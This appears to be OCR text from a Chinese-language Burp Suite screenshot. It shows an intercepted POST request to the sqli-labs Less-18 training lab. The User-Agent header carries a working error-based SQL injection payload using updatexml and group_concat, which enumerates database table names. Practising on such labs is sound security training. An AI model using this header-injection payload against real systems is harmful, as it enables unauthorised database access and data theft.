 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.11:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.1.11:8080
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.11:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76 ' and updatexml(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where table_schema =database()),0x7e),1) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.11:8080/sqli-labs/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
uname=dumb&passwd=dumb&submit=Submit
? < + > 输入搜索字词 没有比赛